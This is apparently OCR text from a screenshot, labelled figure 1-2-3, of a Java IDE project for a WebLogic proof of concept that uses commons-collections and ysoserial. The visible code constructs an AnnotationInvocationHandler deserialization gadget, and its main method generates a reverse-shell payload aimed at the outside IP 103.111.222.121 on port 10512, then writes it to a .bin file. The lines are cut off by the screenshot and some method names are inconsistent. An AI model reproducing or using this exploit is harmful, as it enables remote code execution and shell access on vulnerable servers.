 src
(default package)
WeblogicPaylodMake.java
WeblogicPOC.java
JRE System Library [JavaSE-1.7]
Referenced Libraries
commons-collections-3.1.jar - F:\SoftWa
jbossexploit
ysoserial
60
61 Class cls = Class
62 .forName("sun.reflect.annotation.AnnotationInvocationHand
63 Constructor ctor = cls.getDeclaredConstructor(Class.class, Ma
64 ctor.setAccessible(true);
65 Object instance = ctor.newInstance(Retention.class, outmap);
66 return instance;
67 }
68 public static void main(String[] args) throws Exception {
69 GeneratePayLoad(Reverse_Payload("103.111.222.121",10512),
70 "E://kiss.bin");
71 }
72
73 public static void GeneratePayload(Object instance, String file
74 throws Exception {
75 File f = new File(file);
76 ObjectOutputStream out = new ObjectOutputStream(new FileOutpu
Console
No consoles to display at this time.
图 1-2-3